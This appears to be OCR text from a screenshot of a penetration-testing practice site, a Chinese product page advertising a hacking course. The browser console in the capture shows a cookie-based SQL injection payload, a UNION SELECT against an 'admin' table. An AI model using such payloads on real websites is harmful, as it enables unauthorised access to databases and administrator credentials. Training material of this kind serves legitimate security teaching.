 不安全 59.63.200.79:8004/ProductShow.asp
网站首页 关于我们 产品中心 新闻中心 客户案例 在线留言 联系我们
Adobe Flash Player 已被屏蔽
产品中心
·机械零件产品
·机械配件产品
·汽车零件产品
·精密汽车配件
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学!
产品展示
3 >> 5 >> 7
7
Elements Console Sources Network » 1
top Filter Default levels
GET http://59.63.200.79:8004/25 404 (Not Found) ProductShow.asp:323
document.cookie="id="+escape("105 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from
admin")
英